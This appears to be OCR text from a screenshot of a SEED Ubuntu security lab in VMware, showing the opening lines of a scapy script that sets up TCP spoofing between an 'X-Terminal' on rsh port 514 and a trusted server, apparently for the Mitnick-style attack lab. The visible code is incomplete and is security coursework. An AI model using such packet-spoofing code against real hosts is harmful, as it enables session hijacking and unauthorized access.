 Seed Ubuntu 20.04 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Clone of Seed Ubuntu 2
Shared VMs
Seed Ubuntu 20.04
Activities Text Editor Oct 12 12:08
Open Task2.1.py Save
~/LABS/Lab6/Labsetup/volumes
Task2.1.3.py Task2.1.py Task2.2.py
1 #!usr/bin/python3
2 from scapy.all import *
3 import sys
4
5 X_terminal_IP = "10.9.0.5"
6 X_terminal_Port = 514
7
8 Trusted_Server_IP = "10.9.0.6"
9 Trusted_Server_Port = 1023
10
11 def spoof_pkt(pkt):
12 sequence = 3371271375 + 1
13 old_ip = pkt[IP]
14 old_tcp = pkt[TCP]
15
16 tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs*4
17 print("{}:{} -> {}:{} Flags={} Len={}".format(old_ip.src, old_tcp.sport,
18 old_ip.dst, old_tcp.dport, old_tcp.flags, tcp_len))
19
Python Tab Width: 8 Ln 46, Col 15 INS